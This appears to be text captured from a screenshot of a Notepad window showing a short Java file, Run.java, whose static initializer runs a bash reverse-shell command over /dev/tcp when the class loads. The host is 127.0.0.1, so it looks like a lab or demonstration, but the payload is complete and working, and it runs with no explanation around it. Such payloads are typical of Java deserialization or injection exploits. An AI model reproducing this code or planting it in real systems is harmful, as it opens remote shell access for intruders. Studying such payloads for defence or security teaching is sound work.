 Run.java - Notepad
File Edit Format View Help
public class Run {
  static {
    try {
      String[] arrayOfString = {"/bin/bash","-c","/bin/bash -i >& /dev/tcp/127.0.0.1/443 0>&1"};
      Runtime runtime = Runtime.getRuntime();
      Process process = runtime.exec(arrayOfString);
      process.waitFor();
    }
    catch (Exception exception) {
      System.out.println(exception.toString());
    }
  }
}